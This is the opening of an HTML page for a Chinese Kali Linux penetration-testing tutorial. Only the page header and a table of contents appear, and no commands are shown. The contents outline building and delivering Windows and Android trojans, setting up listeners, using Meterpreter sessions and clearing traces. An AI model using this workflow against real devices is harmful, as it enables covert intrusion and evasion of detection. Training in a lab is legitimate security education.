




<file: kali-tutorial.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="view-transition" content="same-origin">
    <title>Kali Linux 渗透测试实战教程</title>
    <link rel="icon" type="image/x-icon" href="static/assets/favicon.ico" />
    <link rel="preload" as="image" href="static/assets/sakura-bg.webp" />
    <link rel="preload" as="image" href="static/assets/sakura-light-bg.webp" />
    <link type="text/css" href="static/css/main.css" rel="stylesheet" />
</head>
<body>

    <!-- Navigation -->
    <nav class="nav" id="mainNav">
        <div class="nav-inner">
            <a class="nav-brand" href="index.html">Li Zhijiang</a>
            <div style="display:flex;align-items:center;gap:12px;">
                <a href="index.html" style="font-size:13px;color:var(--text-secondary);">← 返回主页</a>
                <button class="theme-toggle" id="themeToggle" aria-label="切换明暗主题">
                    <svg class="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="5"/>
                        <line x1="12" y1="1" x2="12" y2="3"/>
                        <line x1="12" y1="21" x2="12" y2="23"/>
                        <line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/>
                        <line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/>
                        <line x1="1" y1="12" x2="3" y2="12"/>
                        <line x1="21" y1="12" x2="23" y2="12"/>
                        <line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/>
                        <line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
                    </svg>
                    <svg class="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
                    </svg>
                </button>
            </div>
        </div>
    </nav>

    <!-- Content -->
    <main class="tutorial-page">
        <div class="tutorial-layout">

            <aside class="tutorial-sidebar" id="sidebar">
                <div class="tutorial-sidebar-title">目录</div>
                <a href="#prep">第零章：前置准备</a>
                <a href="#prep" class="sub">实验环境</a>
                <a href="#prep" class="sub">网络要求</a>
                <a href="#prep" class="sub">查看 Kali IP</a>
                <a href="#prep" class="sub">常用端口速查</a>
                <a href="#windows">第一章：Windows 远控</a>
                <a href="#windows" class="sub">攻击流程总览</a>
                <a href="#windows" class="sub">步骤1：切 root</a>
                <a href="#windows" class="sub">步骤2：生成木马</a>
                <a href="#windows" class="sub">步骤3：启动 Apache</a>
                <a href="#windows" class="sub">步骤4：配置监听</a>
                <a href="#windows" class="sub">步骤5：靶机运行</a>
                <a href="#windows" class="sub">步骤6：进入会话</a>
                <a href="#windows" class="sub">步骤7：清理痕迹</a>
                <a href="#android">第二章：Android 远控</a>
                <a href="#android" class="sub">攻击流程总览</a>
                <a href="#android" class="sub">步骤1：生成 APK</a>
                <a href="#android" class="sub">步骤2：签名 APK</a>
                <a href="#android" class="sub">步骤3：启动监听</a>
                <a href="#android" class="sub">步骤4：靶机安装</a>
                <a href="#android" class="sub">步骤5：进入会话</a>
                <a href="#android" class="sub">步骤6：功能演示</a>
                <a href="#android" class="sub">步骤7：一键脚本</a>
                <a href="#meterpreter">第三章：Meterpreter 手册</a>
